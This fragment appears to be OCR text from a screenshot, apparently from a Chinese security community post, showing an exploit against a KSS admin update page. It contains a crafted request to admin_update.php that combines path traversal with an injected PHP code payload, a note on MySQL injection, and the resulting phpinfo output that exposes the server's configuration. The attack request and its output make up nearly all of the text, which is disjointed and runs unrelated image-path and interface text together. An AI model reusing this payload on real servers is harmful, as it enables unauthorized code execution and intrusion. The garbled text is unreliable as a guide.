 PUBG-HZW
服务端更新--KSS
404 - 找不到文件或目录。
c8888/kss_admin/admin_update.php?pakname=../test/kss_admin/index.php?action='<?php%2520phpinfo();?>
如若远程自动下载升级包失败，请登陆登陆 http://user.hphu.com 手动升级：
没有帐号或忘记帐号密码，在user.hphu.com首页可自助找回
升级包大小：92 Byte
已下载大小：92 Byte
升级包下载完成，正在执行升级包升级服务端！
MySQL injection:g,action,'
PHP Version 5.2.17
php
System Windows NT ECS-706C 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
先知社区